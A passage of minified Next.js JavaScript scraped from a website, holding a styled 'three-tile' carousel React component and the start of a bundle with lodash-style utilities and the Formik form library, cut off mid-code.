").concat(null===(c=e.theme)||void 0===c||null===(s=c.threeTile)||void 0===s?void 0:s.btnHoverColor,");\n            }"):""}),(function(e){var a,t,i,o,n,l,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternateDarkSecondaryAnchor&&(null===(i=e.threeTileData)||void 0===i?void 0:i.fontColor)!==p.ZP.light&&((null===(o=e.threeTileData)||void 0===o?void 0:o.fontColor)===p.ZP.dark||(null===(null===(n=e.threeTileData)||void 0===n?void 0:n.fontColor)||void 0===(null===(l=e.threeTileData)||void 0===l?void 0:l.fontColor))&&(0,m.yX)(r))?(0,m.M9)(null===(d=e.theme)||void 0===d?void 0:d.button):""}),(function(e){var a,t,i,o,n;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternateLightSecondaryAnchor&&((null===e||void 0===e||null===(i=e.threeTileData)||void 0===i?void 0:i.fontColor)===p.ZP.light||null===(null===(o=e.threeTileData)||void 0===o?void 0:o.fontColor)&&!(0,m.yX)(r))?(0,m.M9)(null===(n=e.theme)||void 0===n?void 0:n.button,!1,!0):""}),u.ZP.mobile,(function(e){var a;return null!==(a=e.theme)&&void 0!==a&&a.isCorporate?"text-align: center":""}),(function(e){var a,t,i,o,n;return(null===e||void 0===e||null===(a=e.threeTileData)||void 0===a?void 0:a.fontColor)===p.ZP.light||null===(null===(t=e.threeTileData)||void 0===t?void 0:t.fontColor)&&!(0,m.yX)(r)?(0,m.EV)(null===(i=e.theme)||void 0===i?void 0:i.threeTile,r):"color: var(--sc-3-tile--cta-color, ".concat(null===(o=e.theme)||void 0===o||null===(n=o.threeTile)||void 0===n?void 0:n.ctaColor,");\n      &:hover {\n        text-decoration: underline;\n      }")}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.threeTile)||void 0===t?void 0:t.ctaColor}),(function(e){var a,t,i,o,n,l,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternatePrimaryAnchor&&((null===e||void 0===e||null===(i=e.threeTileData)||void 0===i?void 0:i.fontColor)===p.ZP.light&&null!==(o=e.theme)&&void 0!==o&&null!==(n=o.button)&&void 0!==n&&n.linkColorLightPrimary||null===(null===(l=e.threeTileData)||void 0===l?void 0:l.fontColor)&&!(0,m.yX)(r))?(0,m.eG)(null===(d=e.theme)||void 0===d?void 0:d.button):""}),u.ZP.tabletL,u.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.threeTile)&&void 0!==t&&t.tileWrapperPaddingBottom?"padding-bottom: var(--sc-3-tile--tile-wrapper-padding-bottom, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.threeTile)||void 0===o?void 0:o.tileWrapperPaddingBottom,")"):""})),f=t(65081),x=t(34076),b=t(83582),y=t(38074),w=t(41320),C=t(58589),k=t(2676),P=t(97386),_=c.createElement,Z=s.ZP.section.withConfig({componentId:"sc-ckwi5v-0"})(["",";"],g),T=function(e){var a,t,i,o,n,l,r,c=e.threeTileData,s=e.className,u=e.theme,g=c.tile&&c.tile.map((function(e){return(0,m.JY)(e)})).filter((function(e){return null!==e}))||c.tileCollection&&c.tileCollection.items.map((function(e){return(0,m.JY)(e)})).filter((function(e){return e&&!Object.values(e).every((function(e){return null===e}))})),T={slidesToScroll:1,slidesToShow:1,cssEase:"linear",arrows:!0,speed:500,dots:!0,prevArrow:_(k.Z,{type:"previous"}),nextArrow:_(k.Z,{type:"next"})},D=c.variation?c.variation.toLowerCase():"",S="".concat(D,"-link"),N="nva-3-tile__card-link tile-link secondary ".concat(D,"-link"),L=c.anchorLink?(0,v.ZP)(c.anchorLink):"",I=c.bodyText&&c.bodyText.links&&c.bodyText.links.assets.block||[],B=c.topPadding,E=c.bottomPadding,A="col-xs-12 tile-wrapper";A+=null===B||"Default"===B||void 0===B?"":" padding-top-override-".concat(B.toLowerCase()),A+=null===E||"Default"===E||void 0===E?"":" padding-bottom-override-".concat(E.toLowerCase());var H={};return""!=L&&(H.id=L),s&&(H.className="nva-3-tile nva-3-tile--".concat(D," ").concat(s)),_("div",(0,d.Z)({},H,{"data-entry-id":null===(a=c.sys)||void 0===a?void 0:a.id}),c&&_("div",{className:"nva-3-tile__container container"},_(Z,{className:"nva-3-tile__wrapper ".concat(A)},(null===c||void 0===c?void 0:c.categoryTitle)&&_(y.Z,{className:"nva-3-tile__category-title u-overline col-xs-10"},null===c||void 0===c?void 0:c.categoryTitle),(null===c||void 0===c?void 0:c.sectionHeadline)&&_(x.Z,{HeadingType:"h2",className:"nva-3-tile__heading three-tile-top-heading col-xs-10",contentfulLivePreview:P.zo.getProps({entryId:null===c||void 0===c||null===(t=c.sys)||void 0===t?void 0:t.id,fieldId:"sectionHeadline"})},null===c||void 0===c?void 0:c.sectionHeadline),c.bodyText&&_(C.Z,{className:"col-xs-10 col-sm-8 col-md-10 nva-3-tile__description three-tile-top-description",jsonContent:c.bodyText&&c.bodyText.bodyText||c.bodyText&&c.bodyText.json,richTextEmbeddedAsset:I,contentfulLivePreview:P.zo.getProps({entryId:null===c||void 0===c||null===(i=c.sys)||void 0===i?void 0:i.id,fieldId:"bodyText"})}),c.cta&&c.cta.url&&c.cta.behavior&&c.cta.label&&_(y.Z,{className:"nva-3-tile__link-wrapper ".concat(S)},_(b.ZP,{"data-entry-id":null===(o=c.cta.sys)||void 0===o?void 0:o.id,title:c.cta.label,to:c.cta.url,ctaBehavior:c.cta.behavior,hyperlinkType:c.cta.hyperlinkType,className:"nva-3-tile__anchor arrow secondary three-tile-top-cta","aria-label":c.cta.ariaLabel,styleType:D===p.ZP.variations.variationB.toLowerCase()?"primary-anchor":"",type:c.cta.type,ninetailedEvent:c.cta.ninetailedEvent,ninetailedTraits:c.cta.ninetailedTraits,"data-analytics-type":p.ZP.analytics.analyticsType.sectionCTA,"data-analytics-value":null===c||void 0===c?void 0:c.sectionHeadline,"data-analytics-variation":c.variation},c.cta.label)),_(f.Z,(0,d.Z)({styleType:"threeTileCarousel",className:D,classes:{carousel:"nva-3-tile__carousel",allTilesContainer:"nva-3-tile__all-tiles-container"}},T),g&&g.map((function(e,a){var t,i,o,n,l,r,d=null,c=e.tileImage&&e.tileImage.image&&e.tileImage.image.file&&e.tileImage.image.file.url||(null===(t=e.tileImage.image)||void 0===t?void 0:t.url),s=e.tileImage&&e.tileImage.altText,v=e.tileImage&&(e.tileImage.title||e.tileImage.altText),m=e.tileCta,g="";D===p.ZP.variations.variationB.toLowerCase()&&(g="secondary-anchor"),null!==u&&void 0!==u&&null!==(i=u.threeTile)&&void 0!==i&&i.noSecondaryAnchorOnThreeTile&&D===p.ZP.variations.variationB.toLowerCase()&&(g="primary-anchor"),"Mailchimp"===e.tileImage.__typename&&(d=e.tileImage);var f=_(w.Z,{styleType:"three-tile",className:"nva-3-tile__card three-tile",ariaLabel:null===m||void 0===m?void 0:m.ariaLabel,headingText:e.tileHeadline,headingType:"h3",subParaText:e.subHeadline,subParaClassName:"nva-3-tile__card-para-subheading heading_four tile-subheading",imageSource:c,imageAltText:s,imageTitle:v,linkTitle:e.tileHeadline,descriptionType:p.Pk.RICH_TEXT,descriptionText:e.tileText&&e.tileText.tileText||e.tileText&&e.tileText.json,variation:D,key:a,ctaSingle:m,imageClassName:"nva-3-tile__card-image tile-image",categoryTitleClassName:"nva-3-tile__card-category-title tile-category-title",headingClassName:"nva-3-tile__card-heading tile-heading",subHeadingClassName:"nva-3-tile__card-subheading tile-subheading",paraClassName:"nva-3-tile__card-text tile-para",linkClassName:N,linkStyleType:g,dataAnalytics:{type:p.ZP.analytics.analyticsType.tileCTA,value:e.tileHeadline,variation:D},srcSetSetting:{imageRenditions:h},categoryTitle:e.categoryTitle,contentfulLivePreviewHeadingText:P.zo.getProps({entryId:null===e||void 0===e||null===(o=e.sys)||void 0===o?void 0:o.id,fieldId:"tileHeadline"}),contentfulLivePreviewSubParaText:P.zo.getProps({entryId:null===e||void 0===e||null===(n=e.sys)||void 0===n?void 0:n.id,fieldId:"subHeadline"}),contentfulLivePreviewDescriptionText:P.zo.getProps({entryId:null===e||void 0===e||null===(l=e.sys)||void 0===l?void 0:l.id,fieldId:"tileText"}),contentfulLivePreviewCategoryTitle:P.zo.getProps({entryId:null===e||void 0===e||null===(r=e.sys)||void 0===r?void 0:r.id,fieldId:"categoryTitle"}),customCode:d});return null!==e&&void 0!==e&&e.tileURL?_(b.ZP,{className:"nva-3-tile__anchor-wrapper",title:e.relatedBlogName,to:e.tileURL},f):f}))),(null===c||void 0===c||null===(n=c.ctaMultipleCollection)||void 0===n?void 0:n.items)&&_("div",{className:"nva-3-tile__ctas-wrapper"},null===c||void 0===c||null===(l=c.ctaMultipleCollection)||void 0===l||null===(r=l.items)||void 0===r?void 0:r.map((function(e,a){var t;return _(b.ZP,{key:a,"data-entry-id":null===(t=e.sys)||void 0===t?void 0:t.id,title:e.label,to:e.url,ctaBehavior:e.behavior,hyperlinkType:e.hyperlinkType,className:"nva-3-tile__anchor","aria-label":e.ariaLabel,styleType:0===a?"primary-anchor":"secondary-anchor",type:e.type,ninetailedEvent:e.ninetailedEvent,ninetailedTraits:e.ninetailedTraits},e.label)}))))))};T.defaultProps={threeTileData:"",className:""};var D=(0,s.Zz)((0,s.ZP)(T).withConfig({componentId:"sc-ckwi5v-1"})(["",";"],g))}}]);
//# sourceMappingURL=8963-d6042b6b93bc20f7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/3743-ee1490772c1e56b3.js
body_size: 20969
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3743],{82175:function(e,t,r){"use strict";r.d(t,{Bc:function(){return $n},gN:function(){return On},l0:function(){return wn},J9:function(){return bn}});var n=r(67294),i=r(69590),a=r.n(i),o=function(e){return function(e){return!!e&&"object"===typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===s}(e)}(e)};var s="function"===typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function u(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((r=e,Array.isArray(r)?[]:{}),e,t):e;var r}function c(e,t,r){return e.concat(t).map((function(e){return u(e,r)}))}function l(e,t,r){(r=r||{}).arrayMerge=r.arrayMerge||c,r.isMergeableObject=r.isMergeableObject||o;var n=Array.isArray(t);return n===Array.isArray(e)?n?r.arrayMerge(e,t,r):function(e,t,r){var n={};return r.isMergeableObject(e)&&Object.keys(e).forEach((function(t){n[t]=u(e[t],r)})),Object.keys(t).forEach((function(i){r.isMergeableObject(t[i])&&e[i]?n[i]=l(e[i],t[i],r):n[i]=u(t[i],r)})),n}(e,t,r):u(t,r)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,r){return l(e,r,t)}),{})};var f=l,p="object"==typeof global&&global&&global.Object===Object&&global,h="object"==typeof self&&self&&self.Object===Object&&self,d=p||h||Function("return this")(),v=d.Symbol,y=Object.prototype,m=y.hasOwnProperty,b=y.toString,g=v?v.toStringTag:void 0;var _=function(e){var t=m.call(e,g),r=e[g];try{e[g]=void 0;var n=!0}catch(a){}var i=b.call(e);return n&&(t?e[g]=r:delete e[g]),i},x=Object.prototype.toString;var E=function(e){return x.call(e)},j=v?v.toStringTag:void 0;var O=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":j&&j in Object(e)?_(e):E(e)};var w=function(e,t){return function(r){return e(t(r))}},F=w(Object.getPrototypeOf,Object);var S=function(e){return null!=e&&"object"==typeof e},A=Function.prototype,T=Object.prototype,k=A.toString,C=T.hasOwnProperty,$=k.call(Object);var D=function(e){if(!S(e)||"[object Object]"!=O(e))return!1;var t=F(e);if(null===t)return!0;var r=C.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&k.call(r)==$};var R=function(){this.__data__=[],this.size=0};var I=function(e,t){return e===t||e!==e&&t!==t};var P=function(e,t){for(var r=e.length;r--;)if(I(e[r][0],t))return r;return-1},M=Array.prototype.splice;var U=function(e){var t=this.__data__,r=P(t,e);return!(r<0)&&(r==t.length-1?t.pop():M.call(t,r,1),--this.size,!0)};var V=function(e){var t=this.__data__,r=P(t,e);return r<0?void 0:t[r][1]};var N=function(e){return P(this.__data__,e)>-1};var z=function(e,t){var r=this.__data__,n=P(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this};function L(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}L.prototype.clear=R,L.prototype.delete=U,L.prototype.get=V,L.prototype.has=N,L.prototype.set=z;var B=L;var q=function(){this.__data__=new B,this.size=0};var Z=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r};var G=function(e){return this.__data__.get(e)};var H=function(e){return this.__data__.has(e)};var W=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};var Y=function(e){if(!W(e))return!1;var t=O(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t},K=d["__core-js_shared__"],J=function(){var e=/[^.]+$/.exec(K&&K.keys&&K.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();var Q=function(e){return!!J&&J in e},X=Function.prototype.toString;var ee=function(e){if(null!=e){try{return X.call(e)}catch(t){}try{return e+""}catch(t){}}return""},te=/^\[object .+?Constructor\]$/,re=Function.prototype,ne=Object.prototype,ie=re.toString,ae=ne.hasOwnProperty,oe=RegExp("^"+ie.call(ae).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var se=function(e){return!(!W(e)||Q(e))&&(Y(e)?oe:te).test(ee(e))};var ue=function(e,t){return null==e?void 0:e[t]};var ce=function(e,t){var r=ue(e,t);return se(r)?r:void 0},le=ce(d,"Map"),fe=ce(Object,"create");var pe=function(){this.__data__=fe?fe(null):{},this.size=0};var he=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},de=Object.prototype.hasOwnProperty;var ve=function(e){var t=this.__data__;if(fe){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return de.call(t,e)?t[e]:void 0},ye=Object.prototype.hasOwnProperty;var me=function(e){var t=this.__data__;return fe?void 0!==t[e]:ye.call(t,e)};var be=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=fe&&void 0===t?"__lodash_hash_undefined__":t,this};function ge(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}ge.prototype.clear=pe,ge.prototype.delete=he,ge.prototype.get=ve,ge.prototype.has=me,ge.prototype.set=be;var _e=ge;var xe=function(){this.size=0,this.__data__={hash:new _e,map:new(le||B),string:new _e}};var Ee=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var je=function(e,t){var r=e.__data__;return Ee(t)?r["string"==typeof t?"string":"hash"]:r.map};var Oe=function(e){var t=je(this,e).delete(e);return this.size-=t?1:0,t};var we=function(e){return je(this,e).get(e)};var Fe=function(e){return je(this,e).has(e)};var Se=function(e,t){var r=je(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this};function Ae(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ae.prototype.clear=xe,Ae.prototype.delete=Oe,Ae.prototype.get=we,Ae.prototype.has=Fe,Ae.prototype.set=Se;var Te=Ae;var ke=function(e,t){var r=this.__data__;if(r instanceof B){var n=r.__data__;if(!le||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Te(n)}return r.set(e,t),this.size=r.size,this};function Ce(e){var t=this.__data__=new B(e);this.size=t.size}Ce.prototype.clear=q,Ce.prototype.delete=Z,Ce.prototype.get=G,Ce.prototype.has=H,Ce.prototype.set=ke;var $e=Ce;var De=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e},Re=function(){try{var e=ce(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();var Ie=function(e,t,r){"__proto__"==t&&Re?Re(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r},Pe=Object.prototype.hasOwnProperty;var Me=function(e,t,r){var n=e[t];Pe.call(e,t)&&I(n,r)&&(void 0!==r||t in e)||Ie(e,t,r)};var Ue=function(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;void 0===u&&(u=e[s]),i?Ie(r,s,u):Me(r,s,u)}return r};var Ve=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n};var Ne=function(e){return S(e)&&"[object Arguments]"==O(e)},ze=Object.prototype,Le=ze.hasOwnProperty,Be=ze.propertyIsEnumerable,qe=Ne(function(){return arguments}())?Ne:function(e){return S(e)&&Le.call(e,"callee")&&!Be.call(e,"callee")},Ze=qe,Ge=Array.isArray;var He=function(){return!1},We="object"==typeof exports&&exports&&!exports.nodeType&&exports,Ye=We&&"object"==typeof module&&module&&!module.nodeType&&module,Ke=Ye&&Ye.exports===We?d.Buffer:void 0,Je=(Ke?Ke.isBuffer:void 0)||He,Qe=/^(?:0|[1-9]\d*)$/;var Xe=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&Qe.test(e))&&e>-1&&e%1==0&&e<t};var et=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991},tt={};tt["[object Float32Array]"]=tt["[object Float64Array]"]=tt["[object Int8Array]"]=tt["[object Int16Array]"]=tt["[object Int32Array]"]=tt["[object Uint8Array]"]=tt["[object Uint8ClampedArray]"]=tt["[object Uint16Array]"]=tt["[object Uint32Array]"]=!0,tt["[object Arguments]"]=tt["[object Array]"]=tt["[object ArrayBuffer]"]=tt["[object Boolean]"]=tt["[object DataView]"]=tt["[object Date]"]=tt["[object Error]"]=tt["[object Function]"]=tt["[object Map]"]=tt["[object Number]"]=tt["[object Object]"]=tt["[object RegExp]"]=tt["[object Set]"]=tt["[object String]"]=tt["[object WeakMap]"]=!1;var rt=function(e){return S(e)&&et(e.length)&&!!tt[O(e)]};var nt=function(e){return function(t){return e(t)}},it="object"==typeof exports&&exports&&!exports.nodeType&&exports,at=it&&"object"==typeof module&&module&&!module.nodeType&&module,ot=at&&at.exports===it&&p.process,st=function(){try{var e=at&&at.require&&at.require("util").types;return e||ot&&ot.binding&&ot.binding("util")}catch(t){}}(),ut=st&&st.isTypedArray,ct=ut?nt(ut):rt,lt=Object.prototype.hasOwnProperty;var ft=function(e,t){var r=Ge(e),n=!r&&Ze(e),i=!r&&!n&&Je(e),a=!r&&!n&&!i&&ct(e),o=r||n||i||a,s=o?Ve(e.length,String):[],u=s.length;for(var c in e)!t&&!lt.call(e,c)||o&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Xe(c,u))||s.push(c);return s},pt=Object.prototype;var ht=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||pt)},dt=w(Object.keys,Object),vt=Object.prototype.hasOwnProperty;var yt=function(e){if(!ht(e))return dt(e);var t=[];for(var r in Object(e))vt.call(e,r)&&"constructor"!=r&&t.push(r);return t};var mt=function(e){return null!=e&&et(e.length)&&!Y(e)};var bt=function(e){return mt(e)?ft(e):yt(e)};var gt=function(e,t){return e&&Ue(t,bt(t),e)};var _t=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t},xt=Object.prototype.hasOwnProperty;var Et=function(e){if(!W(e))return _t(e);var t=ht(e),r=[];for(var n in e)("constructor"!=n||!t&&xt.call(e,n))&&r.push(n);return r};var jt=function(e){return mt(e)?ft(e,!0):Et(e)};var Ot=function(e,t){return e&&Ue(t,jt(t),e)},wt="object"==typeof exports&&exports&&!exports.nodeType&&exports,Ft=wt&&"object"==typeof module&&module&&!module.nodeType&&module,St=Ft&&Ft.exports===wt?d.Buffer:void 0,At=St?St.allocUnsafe:void 0;var Tt=function(e,t){if(t)return e.slice();var r=e.length,n=At?At(r):new e.constructor(r);return e.copy(n),n};var kt=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t};var Ct=function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a};var $t=function(){return[]},Dt=Object.prototype.propertyIsEnumerable,Rt=Object.getOwnPropertySymbols,It=Rt?function(e){return null==e?[]:(e=Object(e),Ct(Rt(e),(function(t){return Dt.call(e,t)})))}:$t;var Pt=function(e,t){return Ue(e,It(e),t)};var Mt=function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e},Ut=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Mt(t,It(e)),e=F(e);return t}:$t;var Vt=function(e,t){return Ue(e,Ut(e),t)};var Nt=function(e,t,r){var n=t(e);return Ge(e)?n:Mt(n,r(e))};var zt=function(e){return Nt(e,bt,It)};var Lt=function(e){return Nt(e,jt,Ut)},Bt=ce(d,"DataView"),qt=ce(d,"Promise"),Zt=ce(d,"Set"),Gt=ce(d,"WeakMap"),Ht="[object Map]",Wt="[object Promise]",Yt="[object Set]",Kt="[object WeakMap]",Jt="[object DataView]",Qt=ee(Bt),Xt=ee(le),er=ee(qt),tr=ee(Zt),rr=ee(Gt),nr=O;(Bt&&nr(new Bt(new ArrayBuffer(1)))!=Jt||le&&nr(new le)!=Ht||qt&&nr(qt.resolve())!=Wt||Zt&&nr(new Zt)!=Yt||Gt&&nr(new Gt)!=Kt)&&(nr=function(e){var t=O(e),r="[object Object]"==t?e.constructor:void 0,n=r?ee(r):"";if(n)switch(n){case Qt:return Jt;case Xt:return Ht;case er:return Wt;case tr:return Yt;case rr:return Kt}return t});var ir=nr,ar=Object.prototype.hasOwnProperty;var or=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&ar.call(e,"index")&&(r.index=e.index,r.input=e.input),r},sr=d.Uint8Array;var ur=function(e){var t=new e.constructor(e.byteLength);return new sr(t).set(new sr(e)),t};var cr=function(e,t){var r=t?ur(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)},lr=/\w*$/;var fr=function(e){var t=new e.constructor(e.source,lr.exec(e));return t.lastIndex=e.lastIndex,t},pr=v?v.prototype:void 0,hr=pr?pr.valueOf:void 0;var dr=function(e){return hr?Object(hr.call(e)):{}};var vr=function(e,t){var r=t?ur(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)};var yr=function(e,t,r){var n=e.constructor;switch(t){case"[object ArrayBuffer]":return ur(e);case"[object Boolean]":case"[object Date]":return new n(+e);case"[object DataView]":return cr(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return vr(e,r);case"[object Map]":case"[object Set]":return new n;case"[object Number]":case"[object String]":return new n(e);case"[object RegExp]":return fr(e);case"[object Symbol]":return dr(e)}},mr=Object.create,br=function(){function e(){}return function(t){if(!W(t))return{};if(mr)return mr(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();var gr=function(e){return"function"!=typeof e.constructor||ht(e)?{}:br(F(e))};var _r=function(e){return S(e)&&"[object Map]"==ir(e)},xr=st&&st.isMap,Er=xr?nt(xr):_r;var jr=function(e){return S(e)&&"[object Set]"==ir(e)},Or=st&&st.isSet,wr=Or?nt(Or):jr,Fr="[object Arguments]",Sr="[object Function]",Ar="[object Object]",Tr={};Tr[Fr]=Tr["[object Array]"]=Tr["[object ArrayBuffer]"]=Tr["[object DataView]"]=Tr["[object Boolean]"]=Tr["[object Date]"]=Tr["[object Float32Array]"]=Tr["[object Float64Array]"]=Tr["[object Int8Array]"]=Tr["[object Int16Array]"]=Tr["[object Int32Array]"]=Tr["[object Map]"]=Tr["[object Number]"]=Tr["[object Object]"]=Tr["[object RegExp]"]=Tr["[object Set]"]=Tr["[object String]"]=Tr["[object Symbol]"]=Tr["[object Uint8Array]"]=Tr["[object Uint8ClampedArray]"]=Tr["[object Uint16Array]"]=Tr["[object Uint32Array]"]=!0,Tr["[object Error]"]=Tr[Sr]=Tr["[object WeakMap]"]=!1;var kr=function e(t,r,n,i,a,o){var s,u=1&r,c=2&r,l=4&r;if(n&&(s=a?n(t,i,a,o):n(t)),void 0!==s)return s;if(!W(t))return t;var f=Ge(t);if(f){if(s=or(t),!u)return kt(t,s)}else{var p=ir(t),h=p==Sr||"[object GeneratorFunction]"==p;if(Je(t))return Tt(t,u);if(p==Ar||p==Fr||h&&!a){if(s=c||h?{}:gr(t),!u)return c?Vt(t,Ot(s,t)):Pt(t,gt(s,t))}else{if(!Tr[p])return a?t:{};s=yr(t,p,u)}}o||(o=new $e);var d=o.get(t);if(d)return d;o.set(t,s),wr(t)?t.forEach((function(i){s.add(e(i,r,n,i,t,o))})):Er(t)&&t.forEach((function(i,a){s.set(a,e(i,r,n,a,t,o))}));var v=f?void 0:(l?c?Lt:zt:c?jt:bt)(t);return De(v||t,(function(i,a){v&&(i=t[a=i]),Me(s,a,e(i,r,n,a,t,o))})),s};var Cr=function(e){return kr(e,4)};var $r=function(e,t){for(var r=-1,n=null==e?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i};var Dr=function(e){return"symbol"==typeof e||S(e)&&"[object Symbol]"==O(e)};function Rr(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Rr.Cache||Te),r}Rr.Cache=Te;var Ir=Rr;var Pr=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Mr=/\\(\\)?/g,Ur=function(e){var t=Ir(e,(function(e){return 500===r.size&&r.clear(),e})),r=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Pr,(function(e,r,n,i){t.push(n?i.replace(Mr,"$1"):r||e)})),t}));var Vr=function(e){if("string"==typeof e||Dr(e))return e;var t=e+"";return"0"==t&&1/e==-Infinity?"-0":t},Nr=v?v.prototype:void 0,zr=Nr?Nr.toString:void 0;var Lr=function e(t){if("string"==typeof t)return t;if(Ge(t))return $r(t,e)+"";if(Dr(t))return zr?zr.call(t):"";var r=t+"";return"0"==r&&1/t==-Infinity?"-0":r};var Br=function(e){return null==e?"":Lr(e)};var qr=function(e){return Ge(e)?$r(e,Vr):Dr(e)?[e]:kt(Ur(Br(e)))};var Zr=function(e,t){},Gr=r(8679),Hr=r.n(Gr);var Wr=function(e){return kr(e,5)};function Yr(){return Yr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Yr.apply(this,arguments)}function Kr(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function Jr(e,t){if(null==e)return{};var r,n,i={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}function Qr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var Xr=function(e){return Array.isArray(e)&&0===e.length},en=function(e){return"function"===typeof e},tn=function(e){return null!==e&&"object"===typeof e},rn=function(e){return String(Math.floor(Number(e)))===e},nn=function(e){return"[object String]"===Object.prototype.toString.call(e)},an=function(e){return 0===n.Children.count(e)},on=function(e){return tn(e)&&en(e.then)};function sn(e,t,r,n){void 0===n&&(n=0);for(var i=qr(t);e&&n<i.length;)e=e[i[n++]];return n===i.length||e?void 0===e?r:e:r}function un(e,t,r){for(var n=Cr(e),i=n,a=0,o=qr(t);a<o.length-1;a++){var s=o[a],u=sn(e,o.slice(0,a+1));if(u&&(tn(u)||Array.isArray(u)))i=i[s]=Cr(u);else{var c=o[a+1];i=i[s]=rn(c)&&Number(c)>=0?[]:{}}}return(0===a?e:i)[o[a]]===r?e:(void 0===r?delete i[o[a]]:i[o[a]]=r,0===a&&void 0===r&&delete n[o[a]],n)}function cn(e,t,r,n){void 0===r&&(r=new WeakMap),void 0===n&&(n={});for(var i=0,a=Object.keys(e);i<a.length;i++){var o=a[i],s=e[o];tn(s)?r.get(s)||(r.set(s,!0),n[o]=Array.isArray(s)?[]:{},cn(s,t,r,n[o])):n[o]=t}return n}var ln=(0,n.createContext)(void 0);ln.displayName="FormikContext";var fn=ln.Provider,pn=ln.Consumer;function hn(){var e=(0,n.useContext)(ln);return e||Zr(!1),e}function dn(e,t){switch(t.type){case"SET_VALUES":return Yr({},e,{values:t.payload});case"SET_TOUCHED":return Yr({},e,{touched:t.payload});case"SET_ERRORS":return a()(e.errors,t.payload)?e:Yr({},e,{errors:t.payload});case"SET_STATUS":return Yr({},e,{status:t.payload});case"SET_ISSUBMITTING":return Yr({},e,{isSubmitting:t.payload});case"SET_ISVALIDATING":return Yr({},e,{isValidating:t.payload});case"SET_FIELD_VALUE":return Yr({},e,{values:un(e.values,t.payload.field,t.payload.value)});case"SET_FIELD_TOUCHED":return 